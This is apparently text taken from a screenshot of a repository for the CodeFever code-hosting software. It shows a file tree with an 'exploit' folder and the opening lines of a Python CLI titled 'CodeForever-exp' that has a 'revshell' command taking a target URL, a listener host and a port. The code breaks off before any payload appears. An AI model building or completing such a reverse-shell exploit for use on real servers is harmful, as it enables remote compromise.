 .idea
application
doc
exploit
__pycache__
.idea
main.py
utils.py
git-storage
http-gateway
misc
docker
hooks
main
codefever
codefever-service-template
create_db.sh
db_data.sql
db_structure.sql
db_update_20220215.sql
initailize_container.sh
install.sh
modify_authorized_keys.php
nginx-service-template
nginx.conf-template
php-fpm-service-template
php-fpm.conf-template
php.ini-template
3 import pyfiglet
4 from colorama import *
5
6 from utils import *
7 from cmd import *
8 if __name__ == "__main__":
9 banner=pyfiglet.figlet_format("CodeForever-exp")
10 print(banner)
11 class TaskManagerCLI(cmd.Cmd):
12 def __init__(self):
13 super(TaskManagerCLI, self).__init__()
14 def do_revshell(self, arg):
15 """
16 [reverse_shell] target_host rev_host rev_port
17 revshell http://example.com  xxx.xxx.xxx.xxx 8888
18 target_host does not need '/' in the end
19 """
20 if arg:
21 args=arg.split(" ",2)
22 print(args)
23 if len(args) != 3:
24 raise ValueError("Usage:revshell url host port")
25 url=args[0]